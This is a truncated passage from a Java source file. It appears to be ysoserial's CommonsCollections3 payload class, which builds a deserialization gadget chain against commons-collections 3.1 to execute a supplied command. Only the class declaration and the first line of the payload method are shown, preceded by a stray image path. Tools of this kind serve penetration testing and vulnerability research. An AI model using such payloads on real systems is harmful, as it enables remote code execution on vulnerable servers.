 /*
* Variation on CommonsCollections1 that uses InstantiateTransformer instead of
* InvokerTransformer.
*/
/rawtypes, unchecked, restriction/
@PayloadTest ( precondition = "isApplicableJavaVersion")
@Dependencies({"commons-collections:commons-collections:3.1"})
@Authors({ Authors.FROHOFF })
public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);